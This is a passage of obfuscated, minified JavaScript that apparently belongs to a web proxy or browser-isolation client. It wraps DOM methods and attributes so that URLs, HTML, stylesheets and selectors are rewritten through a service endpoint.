Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][YU(0x88b)](GM)[YU(0xd39)][YU(0x158)][YU(0x1d2)](this,GF,...Gy);}}),rA(GM,Le(0xa14),Le(0xeda),{'get':function(GF,GQ){const YL=Le,Gy=GF[GQ];return Gy?YL(0x561)===GQ?Gy:YL(0x5ee)==typeof Gy?GQ===(null===(Gh=GM[YL(0x8bf)])||void 0x0===Gh?void 0x0:Gh[YL(0x677)])?function(){const YY=YL,GT=Gy[YY(0x1d2)](GF);return new GM[(YY(0x9fc))](GT,{'get':function(n0,n1){const YP=YY,n2=n0[n1];return n2?YP(0x31f)===n1?function(){const Ym=YP,n3=n2[Ym(0x1d2)](n0);return n3?new Proxy(n3,{'get':function(n4,n5){const Yk=Ym,n6=n4[n5];return n6?Yk(0xa74)===n5?new Proxy(n6,{'get':function(n7,n8){const YJ=Yk,n9=n7[n8];if(!n9)return n9;if(YJ(0x60b)===n8&&n9[YJ(0x750)](YJ(0xc5c))){const nw=n9[YJ(0xbba)](0x5);return(0x0,wn['_'])(nw)?YJ(0xc5c)+(0x0,wn['ks'])(nw):n9;}return n9;}}):Yk(0x5ee)==typeof n6?n6[Yk(0xcb1)](n4):n6:n6;}}):n3;}:YP(0x5ee)==typeof n2?n2[YP(0xcb1)](n0):n2:n2;}});}:Gy[YL(0xcb1)](GF):new GM[(YL(0x9fc))](Gy,{'get':function(GT,n0){const YN=YL,n1=GT[n0];if(!n1)return n1;if(YN(0x5ee)==typeof n1)return n1[YN(0xcb1)](GT);if(YN(0x60b)===n0&&n1[YN(0x750)](YN(0xc5c))){const n2=n1[YN(0xbba)](0x5);return YN(0xc5c)+((0x0,wn['_'])(n2)?(0x0,wn['ks'])(n2):n2);}return n1;}}):Gy;var Gh;}},null),rA(GM,Le(0xa14),Le(0x825),{'get':function(GF,GQ){const YI=Le,Gy=GF[GQ];if(!Gy)return Gy;if(YI(0x59e)===GQ)return function(){const Yj=YI,Gh=[];for(var GT=arguments[Yj(0x561)],n0=new Array(GT),n1=0x0;n1<GT;n1++)n0[n1]=arguments[n1];return n0[Yj(0xe71)](n2=>{const YS=Yj;Gh[YS(0xc53)]((0x0,wn['md'])(n2));}),Gy[Yj(0x3d7)](GF,[...Gh]);};if(YI(0x3e8)===GQ)return function(Gh){const YC=YI;return Gy[YC(0x3d7)](GF,[(0x0,wn['md'])(Gh)]);};if(YI(0xe06)===GQ)return function(){const Yv=YI;for(var Gh=arguments[Yv(0x561)],GT=new Array(Gh),n0=0x0;n0<Gh;n0++)GT[n0]=arguments[n0];const n1=GT[Yv(0x49b)](n2=>(0x0,wn['md'])(n2));return Gy[Yv(0x3d7)](GF,[...n1]);};if(YI(0x2f6)===GQ)return function(Gh,GT){const YW=YI;return Gy[YW(0x3d7)](GF,[(0x0,wn['md'])(Gh),GT]);};if(YI(0x560)===GQ)return function(Gh,GT){const YH=YI;return Gy[YH(0x3d7)](GF,[(0x0,wn['md'])(Gh),(0x0,wn['md'])(GT)]);};if(YI(0xa74)===GQ)return Gy[YI(0xc01)]('\x20')[YI(0x49b)](Gh=>(0x0,wn['_'])(Gh)?(0x0,wn['ks'])(Gh):Gh)[YI(0xc28)]('\x20');if(GQ===GM[YI(0x8bf)][YI(0x677)])return function(){const Yz=YI,Gh=Gy[Yz(0x1d2)](GF);return new GM[(Yz(0x9fc))](Gh,{'get':function(GT,n0){const YM=Yz,n1=GT[n0];return n1?YM(0x31f)===n0?function(){const Yb=YM,n2=n1[Yb(0x1d2)](GT);return n2?new GM[(Yb(0x9fc))](n2,{'get':function(n3,n4){const Yo=Yb,n5=n3[n4];return n5?Yo(0xa74)===n4?(0x0,wn['_'])(n5)?(0x0,wn['ks'])(n5):n5:Yo(0x5ee)==typeof n5?n5[Yo(0xcb1)](n3):n5:n5;}}):n2;}:YM(0x5ee)==typeof n1?n1[YM(0xcb1)](GT):n1:n1;}});};if(YI(0xbeb)==typeof GQ){const Gh=parseInt(GQ);if(!isNaN(Gh))return(0x0,wn['_'])(Gy)?(0x0,wn['ks'])(Gy):Gy;}return YI(0x5ee)==typeof Gy?Gy[YI(0xcb1)](GF):Gy;},'set':function(GF,GQ,Gy){const Yc=Le;return Yc(0xa74)===GQ&&(Gy=Gy[Yc(0xc01)]('\x20')[Yc(0x49b)](Gh=>(0x0,wn['_'])(Gh)?Gh:(0x0,wn['md'])(Gh))[Yc(0xc28)]('\x20')),GF[GQ]=Gy,!0x0;}},function(GF){const Yt=Le;return GF=GF[Yt(0xc01)]('\x20')[Yt(0x49b)](GQ=>(0x0,wn['md'])(GQ))[Yt(0xc28)]('\x20'),w9['A'][Yt(0x88b)](GM)[Yt(0x6b0)][Yt(0x1d2)](this,Yt(0xb64),GF),GF;},()=>!0x0),rc(GM,Le(0xa14),Le(0xce6),{'get':function(){const YA=Le;for(var GF=arguments[YA(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];return w9['A'][YA(0x88b)](GM)[YA(0xd39)][YA(0x88b)][YA(0x1d2)](this,...GQ)[YA(0xc01)]('\x20')[YA(0x49b)](Gh=>(0x0,wn['_'])(Gh)?(0x0,wn['ks'])(Gh):Gh)[YA(0xc28)]('\x20');},'set':function(GF){const YR=Le,GQ=GF[YR(0xc01)]('\x20')[YR(0x49b)](n0=>(0x0,wn['md'])(n0))[YR(0xc28)]('\x20');for(var Gy=arguments[YR(0x561)],Gh=new Array(Gy>0x1?Gy-0x1:0x0),GT=0x1;GT<Gy;GT++)Gh[GT-0x1]=arguments[GT];return w9['A'][YR(0x88b)](GM)[YR(0xd39)][YR(0x158)][YR(0x1d2)](this,GQ,...Gh);}}),ro(GM,Le(0xa14),Le(0x11d),function(GF){const Yg=Le;return w9['A'][Yg(0x88b)](GM)[Yg(0x766)][Yg(0x1d2)](this,(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GF}));}),ro(GM,Le(0xa14),Le(0x3f3),function(GF){const Yi=Le;if(GF[Yi(0x750)](Yi(0xc5c))){const Gy=GF[Yi(0xbba)](0x5)[Yi(0xf9)]();(0x0,wn['_'])(Gy)||(GF=Yi(0xc5c)+(0x0,wn['md'])(Gy));}let GQ='';return GQ=Yi(0x640)===GF||Yi(0xb4)===GF||Yi(0xe13)===GF?w9['A'][Yi(0x88b)](GM)[Yi(0x6f2)][Yi(0x1d2)](this,(0x0,wn['md'])(GF)):w9['A'][Yi(0x88b)](GM)[Yi(0x6f2)][Yi(0x1d2)](this,GF),GQ?('id'===GF&&(0x0,wn['_'])(GQ)?GQ=(0x0,wn['ks'])(GQ):Yi(0xb64)===GF?GQ=GQ[Yi(0xc01)]('\x20')[Yi(0x49b)](Gh=>(0x0,wn['_'])(Gh)?(0x0,wn['ks'])(Gh):Gh)[Yi(0xc28)]('\x20'):Yi(0x3d8)===GF||Yi(0x6aa)===GF?Yi(0xbeb)==typeof GQ&&GQ[Yi(0x750)](Yi(0xbe))&&(GQ=GQ[Yi(0xbba)](0x3)):((()=>!!(Yi(0xb00)===this[Yi(0x1aa)][Yi(0xf9)]()&&Yi(0xbc4)===GF&&(0x0,w0['EW'])(GQ)||Yi(0xf0d)===this[Yi(0x1aa)][Yi(0xf9)]()&&Yi(0xbc4)===GF&&(0x0,w0['EW'])(GQ)||Yi(0x511)===this[Yi(0x1aa)][Yi(0xf9)]()&&Yi(0xbc4)===GF&&(0x0,w0['EW'])(GQ)||Yi(0xcbb)===this[Yi(0x1aa)][Yi(0xf9)]()&&Yi(0x8cb)===GF&&(0x0,w0['EW'])(GQ)||'a'===this[Yi(0x1aa)][Yi(0xf9)]()&&Yi(0x8cb)===GF&&(0x0,w0['EW'])(GQ)||Yi(0x3fe)===this[Yi(0x1aa)][Yi(0xf9)]()&&Yi(0xbc4)===GF&&(0x0,w0['EW'])(GQ)||Yi(0x5cf)===this[Yi(0x1aa)][Yi(0xf9)]()&&Yi(0xbc4)===GF&&(0x0,w0['EW'])(GQ)||Yi(0xd7e)===this[Yi(0x1aa)][Yi(0xf9)]()&&Yi(0x92b)===GF&&(0x0,w0['EW'])(GQ)))())?GQ=(0x0,w0['sH'])(GQ)[Yi(0xaf)]:Yi(0xf0d)===this[Yi(0x1aa)][Yi(0xf9)]()&&Yi(0x365)===GF||Yi(0x5cf)===this[Yi(0x1aa)][Yi(0xf9)]()&&Yi(0x365)===GF&&(0x0,w0['EW'])(GQ)?GQ=rE(GQ):Yi(0xd7e)===this[Yi(0x1aa)][Yi(0xf9)]()&&Yi(0x625)===GF&&(0x0,wn['_'])(GQ)||this[Yi(0x1aa)][Yi(0xf9)]()[Yi(0x750)](Yi(0x5a0))&&Yi(0x5cf)===GF&&(0x0,wn['_'])(GQ)||Yi(0x6cd)===GF&&(0x0,wn['_'])(GQ)?GQ=(0x0,wn['ks'])(GQ):Yi(0x95a)===GF&&(0x0,wn['_'])(GQ)?GQ=(0x0,wn['xE'])(GQ):Yi(0x4c0)===GF&&(GQ=rB(GQ)),Yi(0x428)===GF&&(GQ=(0x0,rX['H'])(GQ)),GQ):GQ;}),ro(GM,Le(0xa14),Le(0x796),function(GF){const YO=Le;return w9['A'][YO(0x88b)](GM)[YO(0x510)][YO(0x1d2)](this,(0x0,wn['md'])(GF));}),ro(GM,Le(0xa14),Le(0x24b),function(GF){const YZ=Le;if(GF[YZ(0x750)](YZ(0xc5c))){const GQ=GF[YZ(0xbba)](0x5)[YZ(0xf9)]();(0x0,wn['_'])(GQ)||(GF=YZ(0xc5c)+(0x0,wn['md'])(GQ));}return w9['A'][YZ(0x88b)](GM)[YZ(0x357)][YZ(0x1d2)](this,GF);}),rc(GM,Le(0xa14),'id',{'get':function(){const YV=Le;for(var GF=arguments[YV(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][YV(0x88b)](GM)[YV(0x5fc)][YV(0x88b)][YV(0x1d2)](this,...GQ);return(0x0,wn['_'])(Gh)?(0x0,wn['ks'])(Gh):Gh;},'set':function(GF){const YF=Le;YF(0xbeb)!=typeof GF&&(GF=GM[YF(0x28d)](GF)),rp(GM,GF);for(var GQ=arguments[YF(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][YF(0x88b)](GM)[YF(0x5fc)][YF(0x158)][YF(0x1d2)](this,(0x0,wn['md'])(GF),...Gy);}}),rc(GM,Le(0xa14),Le(0xda5),{'get':function(){const YQ=Le;for(var GF=arguments[YQ(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][YQ(0x88b)](GM)[YQ(0xaa1)][YQ(0x88b)][YQ(0x1d2)](this,...GQ);return YQ(0x428)===this[YQ(0x1aa)][YQ(0xf9)]()?(0x0,rw['sR'])(Gh):Gh;},'set':function(GF){const Yy=Le;for(var GQ=arguments[Yy(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];if(Yy(0x428)===this[Yy(0x1aa)][Yy(0xf9)]())return w9['A'][Yy(0x88b)](GM)[Yy(0xaa1)][Yy(0x158)][Yy(0x1d2)](this,(0x0,rw['dv'])({'protectUrlContext':Gz,'stylesheet':GF}),...Gy);if(Yy(0x511)===this[Yy(0x1aa)][Yy(0xf9)]())return w9['A'][Yy(0x88b)](GM)[Yy(0xaa1)][Yy(0x158)][Yy(0x1d2)](this,GF,...Gy);const GT=GF[Yy(0x50e)]();return this instanceof GM[Yy(0x17d)]&&GT[Yy(0x4ad)](Yy(0xa8e))?w9['A'][Yy(0x88b)](GM)[Yy(0xaa1)][Yy(0x158)][Yy(0x1d2)](this,GF,...Gy):w9['A'][Yy(0x88b)](GM)[Yy(0xaa1)][Yy(0x158)][Yy(0x1d2)](this,rU({'_window':GM,'protectUrlContext':Gz,'html':GF}),...Gy);}}),rc(GM,Le(0xa14),Le(0x109),{'get':function(){const Ye=Le;for(var GF=arguments[Ye(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][Ye(0x88b)](GM)[Ye(0xdfc)][Ye(0x88b)][Ye(0x1d2)](this,...GQ);return Ye(0x428)===this[Ye(0x1aa)][Ye(0xf9)]()?(0x0,rw['sR'])(Gh):Gh;},'set':function(GF){const Yh=Le,GQ=GF[Yh(0x50e)]();for(var Gy=arguments[Yh(0x561)],Gh=new Array(Gy>0x1?Gy-0x1:0x0),GT=0x1;GT<Gy;GT++)Gh[GT-0x1]=arguments[GT];return this instanceof GM[Yh(0x17d)]&&GQ[Yh(0x4ad)](Yh(0xa8e))?w9['A'][Yh(0x88b)](GM)[Yh(0xdfc)][Yh(0x158)][Yh(0x1d2)](this,GF,...Gh):w9['A'][Yh(0x88b)](GM)[Yh(0xdfc)][Yh(0x158)][Yh(0x1d2)](this,rU({'_window':GM,'protectUrlContext':Gz,'html':GF}),...Gh);}}),ro(GM,Le(0xa14),Le(0x6ca),function(GF,GQ){const YT=Le;return w9['A'][YT(0x88b)](GM)[YT(0x24c)][YT(0x1d2)](this,GF,this instanceof GM[YT(0x99d)]&&YT(0x428)!==this[YT(0x1aa)][YT(0xf9)]()?rU({'_window':GM,'protectUrlContext':Gz,'html':GQ}):(0x0,rw['dv'])({'protectUrlContext':Gz,'stylesheet':GQ}));}),ro(GM,Le(0xa14),Le(0x32f),function(GF){const P0=Le;return GF=(0x0,rI['w4'])(GF),w9['A'][P0(0x88b)](GM)[P0(0x735)][P0(0x1d2)](this,(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GF}));},GF=>GF),ro(GM,Le(0xa14),Le(0x978),function(GF){const P1=Le;return GF=(0x0,rI['w4'])(GF),w9['A'][P1(0x88b)](GM)[P1(0x46a)][P1(0x1d2)](this,(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GF}));},GF=>GF),ro(GM,Le(0xa14),Le(0x8b9),function(GF){const P2=Le;if(GF[P2(0x750)](P2(0xc5c))){const GQ=GF[P2(0xbba)](0x5)[P2(0xf9)]();(0x0,wn['_'])(GQ)||(GF=P2(0xc5c)+(0x0,wn['md'])(GQ));}return w9['A'][P2(0x88b)](GM)[P2(0x5aa)][P2(0x1d2)](this,GF);}),ro(GM,Le(0xa14),Le(0x722),function(GF){const P3=Le;return!!GF&&w9['A'][P3(0x88b)](GM)[P3(0x8df)][P3(0x1d2)](this,(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GF}));});const Gb=[Le(0xbc7),Le(0x334),Le(0xcda),Le(0x245),Le(0xb40),Le(0x893),Le(0x378)],Go=['id',Le(0xb64),Le(0x6aa),Le(0x3d8),Le(0xbc4),Le(0x12b),Le(0x365),Le(0x8cb),Le(0x642),'as',Le(0xc8),Le(0xedb),Le(0x935),Le(0x6cd),Le(0x95a),Le(0x640),Le(0xb4),Le(0xe13),Le(0x428),...Gb];ro(GM,Le(0xa14),Le(0xe12),function(GF,GQ){const P4=Le;GF=GF[P4(0xf9)]();let Gy=String(GQ);const Gh=this[P4(0x1aa)][P4(0xf9)]();if('id'!==GF||(0x0,wn['_'])(Gy)){if(P4(0xb64)===GF)Gy=Gy[P4(0xc01)]('\x20')[P4(0x49b)](n0=>(0x0,wn['md'])(n0))[P4(0xc28)]('\x20');else{if(P4(0x3d8)===GF||P4(0x6aa)===GF)Gy=P4(0xbe)+Gy;else{if(P4(0xb00)===Gh)P4(0xbc4)===GF?Gy=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gy,'kind':w0['MN'][P4(0x2d8)],'baseUrl':w9['A'][P4(0x88b)](GM)[P4(0xe82)][P4(0x88b)][P4(0x3d7)](GM[P4(0xa56)]),'endpoint':w1['A'][P4(0xb1c)]}):P4(0x12b)===GF&&(Gy=P4(0x15a)[P4(0x980)](rs,P4(0xb19))[P4(0x980)]((0x0,w0['Wq'])({'protectUrlContext':Gz,'url':w1['A'][P4(0xb1c)]+P4(0x8a5),'kind':w0['MN'][P4(0x44e)],'baseUrl':w9['A'][P4(0x88b)](GM)[P4(0xe82)][P4(0x88b)][P4(0x3d7)](GM[P4(0xa56)]),'endpoint':w1['A'][P4(0xb1c)]}),P4(0x795))[P4(0x980)]((0x0,rq['x'])()['id'],P4(0x78))+rU({'_window':GM,'protectUrlContext':Gz,'html':Gy}));else{if(P4(0xf0d)!==Gh&&P4(0x3f4)!==Gh||P4(0xbc4)!==GF){if(P4(0xf0d)!==Gh&&P4(0x3f4)!==Gh||P4(0x365)!==GF){if(P4(0x511)===Gh&&P4(0xbc4)===GF)Gy=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gy,'kind':w0['MN'][P4(0x44e)],'baseUrl':w9['A'][P4(0x88b)](GM)[P4(0xe82)][P4(0x88b)][P4(0x3d7)](GM[P4(0xa56)]),'endpoint':w1['A'][P4(0xb1c)]});else{if(P4(0xcbb)===Gh){var GT;const n0=P4(0x642)===GF?Gy:null===(GT=w9['A'][P4(0x88b)](GM)[P4(0x6f2)][P4(0x1d2)](this,P4(0x642)))||void 0x0===GT?void 0x0:GT[P4(0xf9)](),n1=P4(0x8cb)===GF?Gy:w9['A'][P4(0x88b)](GM)[P4(0x6f2)][P4(0x1d2)](this,P4(0x8cb)),n2='as'===GF?Gy:w9['A'][P4(0x88b)](GM)[P4(0x6f2)][P4(0x1d2)](this,'as'),n3=P4(0xb9c)===n0||P4(0xdd)===n0&&P4(0x428)===n2?w0['MN'][P4(0xc0f)]:P4(0xdd)===n0&&P4(0x511)===n2?w0['MN'][P4(0x44e)]:w0['MN'][P4(0x421)];P4(0x8cb)===GF?Gy=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gy,'kind':n3,'baseUrl':w9['A'][P4(0x88b)](GM)[P4(0xe82)][P4(0x88b)][P4(0x3d7)](GM[P4(0xa56)]),'endpoint':w1['A'][P4(0xb1c)]}):n1&&w9['A'][P4(0x88b)](GM)[P4(0x690)][P4(0x158)][P4(0x1d2)](this,(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':n1,'kind':n3,'baseUrl':w9['A'][P4(0x88b)](GM)[P4(0xe82)][P4(0x88b)][P4(0x3d7)](GM[P4(0xa56)]),'endpoint':w1['A'][P4(0xb1c)]}));}else{if('a'!==Gh||P4(0x8cb)!==GF||(0x0,w0['EW'])(Gy)){if('a'===Gh&&P4(0x935)===GF&&P4(0xbeb)==typeof Gy)GF=P4(0xc5c)+(0x0,wn['md'])(P4(0x935));else{if(P4(0x3fe)!==Gh||P4(0xbc4)!==GF&&P4(0xedb)!==GF||(0x0,w0['EW'])(Gy)){if(P4(0x5cf)!==Gh||P4(0xbc4)!==GF||(0x0,w0['EW'])(Gy)){if(P4(0x5cf)!==Gh||P4(0x365)!==GF||(0x0,w0['EW'])(Gy)){if(P4(0xd7e)!==Gh||P4(0x92b)!==GF||(0x0,w0['EW'])(Gy))P4(0xd7e)!==Gh||P4(0x625)!==GF||(0x0,wn['_'])(Gy)||[P4(0x5bb),P4(0x6d0),P4(0x5a1),P4(0x8dd)][P4(0x4ad)](Gy)||(Gy=(0x0,wn['md'])(Gy));else{const n4=w9['A'][P4(0x88b)](GM)[P4(0x6f2)][P4(0x1d2)](this,P4(0x625));Gy=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gy,'kind':P4(0x5bb)===n4?w0['MN'][P4(0xb21)]:w0['MN'][P4(0x2d8)],'baseUrl':w9['A'][P4(0x88b)](GM)[P4(0xe82)][P4(0x88b)][P4(0x3d7)](GM[P4(0xa56)]),'endpoint':w1['A'][P4(0xb1c)]});}}else Gy=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gy,'kind':w0['MN'][P4(0x421)],'baseUrl':w9['A'][P4(0x88b)](GM)[P4(0xe82)][P4(0x88b)][P4(0x3d7)](GM[P4(0xa56)]),'endpoint':w1['A'][P4(0xb1c)]});}else Gy=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gy,'kind':w0['MN'][P4(0x421)],'baseUrl':w9['A'][P4(0x88b)](GM)[P4(0xe82)][P4(0x88b)][P4(0x3d7)](GM[P4(0xa56)]),'endpoint':w1['A'][P4(0xb1c)]});}else Gy=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gy,'kind':w0['MN'][P4(0x421)],'baseUrl':w9['A'][P4(0x88b)](GM)[P4(0xe82)][P4(0x88b)][P4(0x3d7)](GM[P4(0xa56)]),'endpoint':w1['A'][P4(0xb1c)]});}}else Gy=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gy,'kind':w0['MN'][P4(0xb21)],'baseUrl':w9['A'][P4(0x88b)](GM)[P4(0xe82)][P4(0x88b)][P4(0x3d7)](GM[P4(0xa56)]),'endpoint':w1['A'][P4(0xb1c)]});}}}else Gy=rK({'protectUrlContext':Gz,'srcset':Gy,'endpoint':w1['A'][P4(0xb1c)]});}else Gy=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gy,'kind':w0['MN'][P4(0x421)],'baseUrl':w9['A'][P4(0x88b)](GM)[P4(0xe82)][P4(0x88b)][P4(0x3d7)](GM[P4(0xa56)]),'endpoint':w1['A'][P4(0xb1c)]});}}}}else rp(GM,Gy),Gy=(0x0,wn['md'])(Gy);if(Gb[P4(0x4ad)](GF)&&(Gy=(0x0,rw['oY'])({'protectUrlContext':Gz,'value':Gy})),P4(0xc8)===GF&&(Gy=ru(Gz,Gy,w9['A'][P4(0x88b)](GM)[P4(0xe82)][P4(0x88b)][P4(0x3d7)](GM[P4(0xa56)]))),P4(0x95a)!==GF||(0x0,wn['_'])(Gy)||(Gy=(0x0,wn['zp'])(Gy)),P4(0x6cd)!==GF||(0x0,wn['_'])(Gy)||(Gy=(0x0,wn['md'])(Gy)),P4(0x640)!==GF&&P4(0xb4)!==GF||(GF=(0x0,wn['md'])(GF)),P4(0xe13)===GF&&(GF=(0x0,wn['md'])(GF)),GF[P4(0x750)](P4(0xc5c))){const n5=GF[P4(0xbba)](0x5)[P4(0xf9)]();(0x0,wn['_'])(n5)||(GF=P4(0xc5c)+(0x0,wn['md'])(n5));}return P4(0x428)===GF&&(Gy=(0x0,rX['e'])(Gy)),w9['A'][P4(0x88b)](GM)[P4(0x6b0)][P4(0x1d2)](this,GF,Gy);},function(GF,GQ){const P5=Le,Gy=GF[P5(0xf9)]();return!!Go[P5(0x4ad)](Gy)||!!Gy[P5(0x750)](P5(0xc5c));});const Gc=[Le(0x2bc),Le(0x8cb)];ro(GM,Le(0xa14),Le(0xcb),function(GF,GQ,Gy){const P6=Le;return P6(0x2bc)===GQ&&Gy[P6(0x750)]('#')?Gy='#'+(0x0,wn['md'])(Gy[P6(0xbba)](0x1)):P6(0x2bc)!==GQ&&P6(0x8cb)!==GQ||(0x0,w0['EW'])(Gy)||(Gy=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':Gy,'kind':w0['MN'][P6(0x421)],'baseUrl':w9['A'][P6(0x88b)](GM)[P6(0xe82)][P6(0x88b)][P6(0x3d7)](GM[P6(0xa56)]),'endpoint':w1['A'][P6(0xb1c)]})),w9['A'][P6(0x88b)](GM)[P6(0x529)][P6(0x1d2)](this,GF,GQ,Gy);},function(GF,GQ,Gy){const P7=Le;return!!Gc[P7(0xc4)](Gh=>GQ[P7(0x750)](Gh));}),ro(GM,Le(0xa14),Le(0x7c6),function(GF){const P8=Le;return w9['A'][P8(0x88b)](GM)[P8(0x7b7)][P8(0x1d2)](this,rU({'_window':GM,'protectUrlContext':Gz,'html':GF}));}),rc(GM,Le(0x813),Le(0xb8e),{'get':function(){const P9=Le;for(var GF=arguments[P9(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][P9(0x88b)](GM)[P9(0x9c2)][P9(0x88b)][P9(0x1d2)](this,...GQ);return(0x0,w0['EW'])(Gh)?(0x0,w0['sH'])(Gh)[P9(0xaf)]:Gh;}},()=>!0x0),rc(GM,Le(0x813),Le(0x13f),{'get':function(){const Pw=Le;for(var GF=arguments[Pw(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][Pw(0x88b)](GM)[Pw(0xc92)][Pw(0x88b)][Pw(0x1d2)](this,...GQ);return(0x0,w0['EW'])(Gh)?(0x0,w0['sH'])(Gh)[Pw(0xaf)]:Gh;}}),ro(GM,Le(0x57b),Le(0x491),function(){const Pr=Le;this[Pr(0x308)]=!0x0;for(var GF=arguments[Pr(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];return w9['A'][Pr(0x88b)](GM)[Pr(0xe5f)][Pr(0x1d2)](this,...GQ);}),ro(GM,Le(0x57b),Le(0x2ef),function(){const PG=Le;this[PG(0x997)]=!0x0;for(var GF=arguments[PG(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];return w9['A'][PG(0x88b)](GM)[PG(0xf1a)][PG(0x1d2)](this,...GQ);}),ro(GM,Le(0x64e),Le(0x82f),function(GF,GQ,Gy){const Pn=Le;var Gh,GT;null!==(Gh=this[Pn(0x984)])&&void 0x0!==Gh||(this[Pn(0x984)]=[]);const n0=null!==(GT=this[Pn(0x984)][Pn(0x6fd)](rS(GF,GQ,Gy)))&&void 0x0!==GT?GT:((()=>{const Pf=Pn,n1={'eventName':GF,'callback':GQ,'options':Gy,'triggerCount':0x0,'func':function(n2){const PD=a2r;this[PD(0x984)]=this[PD(0x984)][PD(0xca6)](nw=>{const Px=PD;var nr;return!(Px(0x6f7)!=typeof nw[Px(0x3e2)]&&null!==(nr=nw[Px(0x3e2)])&&void 0x0!==nr&&null!==(nr=nr[Px(0xb2e)])&&void 0x0!==nr&&nr[Px(0x224)]);});try{for(var n3=arguments[PD(0x561)],n4=new Array(n3>0x1?n3-0x1:0x0),n5=0x1;n5<n3;n5++)n4[n5-0x1]=arguments[n5];n1[PD(0x8be)][PD(0x2be)]?n1[PD(0x8be)][PD(0x2be)][PD(0x1d2)](n1[PD(0x8be)],n2,...n4):n1[PD(0x8be)][PD(0x1d2)](this,n2,...n4);}catch(nw){console[PD(0xdd1)](nw);}const n6=++n1[PD(0xa7)];let n7=!0x1;if((n2[PD(0x997)]||n2[PD(0x308)]&&this[PD(0x984)][PD(0x9f3)](nr=>nr[PD(0xa7)]===n6)||this instanceof GM[PD(0x813)]&&this[PD(0x984)][PD(0x9f3)](nr=>nr[PD(0xa7)]===n6))&&(n7=!0x0),n7&&!n2[PD(0x47d)]){let nr=n2[PD(0x625)];for(;nr instanceof GM[PD(0x99d)]&&'a'!==(null===(n8=nr)||void 0x0===n8||null===(n8=n8[PD(0x1aa)])||void 0x0===n8?void 0x0:n8[PD(0xf9)]());){var n8;nr=nr[PD(0x394)];}if(nr){var n9;const nG=w9['A'][PD(0x88b)](GM)[PD(0x6f2)][PD(0x1d2)](nr,PD(0xc5c)+(0x0,wn['md'])(PD(0x935)));if(nG)try{GM[PD(0xdcd)](nG);}catch(nf){}let nn=w9['A'][PD(0x88b)](GM)[PD(0x6f2)][PD(0x1d2)](nr,PD(0x8cb));if(PD(0xbeb)!=typeof nn||nn[PD(0x750)](PD(0x466)))return;const nD=null===(n9=ri(GM))||void 0x0===n9?void 0x0:n9[PD(0x2a8)];if((0x0,w0['EW'])(nn)){const nd=(0x0,w0['sH'])(nn)[PD(0xaf)];nn=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':nd,'kind':w0['MN'][PD(0xb21)],'baseUrl':w9['A'][PD(0x88b)](GM)[PD(0xe82)][PD(0x88b)][PD(0x3d7)](GM[PD(0xa56)]),'endpoint':w1['A'][PD(0xb1c)],'extra':{'sourceFrameOrigin':nD}});}let nx=w9['A'][PD(0x88b)](GM)[PD(0x6f2)][PD(0x1d2)](nr,PD(0x4c0));if(nx=ru(Gz,nx,w9['A'][PD(0x88b)](GM)[PD(0xe82)][PD(0x88b)][PD(0x3d7)](GM[PD(0xa56)])),n2[PD(0x746)](),nn){if('#'===nn){const np=(0x0,w0['sH'])(window[PD(0x247)][PD(0x8cb)])[PD(0xaf)];nn=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':np+'#','kind':w0['MN'][PD(0xb21)],'baseUrl':w9['A'][PD(0x88b)](GM)[PD(0xe82)][PD(0x88b)][PD(0x3d7)](GM[PD(0xa56)]),'endpoint':w1['A'][PD(0xb1c)],'extra':{'sourceFrameOrigin':nD}});}let nl=GM;for(;wg(nl,PD(0x83e),PD(0x74d),{'url':nn,'windowFeatures':nx?PD(0xe35)[PD(0x980)](nx):void 0x0,'name':GM[PD(0x60b)]}),nl!==GM[PD(0xdf9)];)nl=nl[PD(0xed0)][PD(0x4bd)];}}}PD(0x6f7)!=typeof Gy&&null!=Gy&&Gy[PD(0x17c)]&&(this[PD(0x984)]=this[PD(0x984)][PD(0xca6)](ns=>ns!==n1));}};return this[Pf(0x984)][Pf(0xc53)](n1),n1;})());return w9['A'][Pn(0x88b)](GM)[Pn(0x57f)][Pn(0x1d2)](this,GF,n0[Pn(0x248)],Gy);},function(GF,GQ){const Pd=Le;return Pd(0x74d)===GF;}),ro(GM,Le(0x64e),Le(0x82e),function(GF,GQ,Gy){const Pl=Le;var Gh;const GT=null!==(Gh=this[Pl(0x984)])&&void 0x0!==Gh?Gh:[],n0=GT[Pl(0xad6)](rS(GF,GQ,Gy));if(-0x1!==n0){const 